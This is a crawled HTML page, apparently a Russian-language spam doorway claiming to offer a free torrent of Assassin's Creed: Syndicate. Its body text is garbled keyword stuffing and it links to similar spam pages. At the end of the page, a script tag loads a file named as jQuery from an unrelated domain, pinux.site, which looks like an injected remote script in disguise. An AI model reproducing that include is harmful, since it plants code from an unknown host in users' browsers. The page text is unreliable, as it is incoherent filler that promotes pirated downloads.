

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-skachat-torrent-assassins-creed-syndicate-licenziya.html
body_size: 1976
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент assassins creed syndicate лицензия - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент assassins creed syndicate лицензия</h2>
                            </header>
                            <p>Быстро скачать игру Assassin's Creed: Syndicate - Gold Edition на компьютер через торрент бесплатно в один. Быстро скачать игру Assassin's Creed: Syndicate - Золотое Издание на компьютер через торрент бесплатно. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-gr-dombay-pesni-skachat.html">Гр домбай песни скачать</a></li>
                                <li><a href="bpp0j-aha-luchshie-pesni-skachat-besplatno.html">Аха лучшие песни скачать бесплатно</a></li>
                                <li><a href="bpp0j-missioner-skachat-torrent-2013.html">Миссионер скачать торрент 2013</a></li>
                                <li><a href="bpp0j-karta-norilska-skachat.html">Карта норильска скачать</a></li>
                                <li><a href="bpp0j-ozinki-saratov-elektrichka-raspisanie.html">Озинки саратов электричка расписание</a></li>
                                <li><a href="bpp0j-kniga-otvoryaya-dveri-nadezhdy-skachat.html">Книга отворяя двери надежды скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-lider-bez-titula-kratkoe-soderzhanie.html">Лидер без титула краткое содержание</a></li>
                                            <li><a href="bpp0j-winmm.html">Winmm</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-zhurnal-murzilka-arhiv-nomerov-skachat-torrent.html">Журнал мурзилка архив номеров скачать торрент</a></li>
                                            <li><a href="bpp0j-raspisanie-avtobusov-novomoskovsk-gricovskiy.html">Расписание автобусов новомосковск грицовский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-akkordy-kirkorov-milaya.html">Аккорды киркоров милая</a></li>
                                            <li><a href="bpp0j-raspisanie-avtobusov-spas-klepiki-moskva.html">Расписание автобусов спас клепики москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-torrent-chity-na-kontra-siti.html">Скачать торрент читы на контра сити</a></li>
                                            <li><a href="bpp0j-raspisanie-elektrichek-so-stancii-molodezhnaya-perm-2.html">Расписание электричек со станции молодежная пермь 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
